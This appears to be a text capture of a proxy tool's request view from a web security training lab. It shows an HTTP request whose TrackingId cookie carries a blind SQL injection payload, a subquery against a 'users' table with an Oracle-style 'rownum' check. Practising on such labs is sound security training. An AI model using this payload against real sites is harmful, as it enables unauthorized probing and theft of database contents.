 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a54001b04d34427803c081b00d5005d.web-security-academy.net
3 Cookie: TrackingId=XGSFSnu0sESQbwWB' ||(SELECT '' FROM users WHERE rownum=1)-- -; session
=zc0nkW00LWXCSWLvQP49TAEHS83lc4dJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers